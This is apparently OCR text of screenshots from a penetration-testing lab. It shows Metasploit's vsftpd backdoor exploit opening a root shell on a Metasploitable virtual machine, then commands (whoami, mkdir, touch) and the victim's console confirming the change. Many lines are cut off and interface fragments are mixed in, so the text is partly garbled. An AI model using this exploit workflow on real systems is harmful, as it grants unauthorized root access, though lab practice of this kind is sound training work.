 RPORT  21                 yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf exploit(unix/ftp/vsftpd
[*] 192.168.56.101:21 - Ban
[*] 192.168.56.101:21 - USE
[+] 192.168.56.101:21 - Bac
[+] 192.168.56.101:21 - UID
[*] Found shell.
[*] Command shell session 1
11:11:08 +0530
whoami
root
cd /home
mkdir this_is_a_test
cd this_is_a_test
touch targets.txt
File Machine View Input Devices Help
RX bytes:4478 (4.3 KB)  TX bytes:12601 (12.3 KB)
Base address:0xd010 Memory:f0000000-f0020000
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:291 errors:0 dropped:0 overruns:0 frame:0
TX packets:291 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:116473 (113.7 KB)  TX bytes:116473 (113.7 KB)
msfadmin@metasploitable:~$ sudo su
[sudo] password for msfadmin:
root@metasploitable:/home/msfadmin# ls
vulnerable
root@metasploitable:/home/msfadmin# cd /home
root@metasploitable:/home# ls
ftp  hacked  msfadmin  service  user
root@metasploitable:/home# ls
ftp  hacked  msfadmin  service  this_is_a_test  user
root@metasploitable:/home# cd this_is_a_test/
root@metasploitable:/home/this_is_a_test# ls
targets.txt
root@metasploitable:/home/this_is_a_test#
Right Ctrl
ht